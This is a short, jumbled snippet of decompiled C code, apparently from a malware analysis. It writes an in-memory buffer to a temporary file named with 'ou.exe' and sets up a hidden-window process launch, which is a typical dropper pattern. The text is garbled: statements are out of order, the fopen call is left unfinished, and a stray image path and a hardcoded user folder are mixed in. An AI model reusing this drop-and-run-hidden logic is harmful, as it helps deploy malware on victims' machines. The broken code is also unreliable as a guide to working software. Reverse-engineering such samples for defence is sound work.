 else
lpAddress[i] = v7[i];
}
if ( !GetTempPathA(0x104u, Buffer) )
return 1;
if ( !GetTempFileNameA(Buffer, "ou.exe", 0, TempFileName) )
return 1;
CHAR Buffer[260]; // [esp+84h] [ebp-20Ch] BYREF
Stream = fopen(TempFileName
"C:\\Users\\youlin\\AppData\\Local\\Temp\\"
if ( !Stream )
return 1;
if ( fwrite(lpAddress, 1u, dwSize, Stream) == dwSize )
fclose(Stream);
VirtualFree(lpAddress, 0, 0x8000u);
memset(&StartupInfo, 0, sizeof(StartupInfo));
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
StartupInfo.cb = 68;
GetStartupInfoA(&StartupInfo);
StartupInfo.wShowWindow = 0;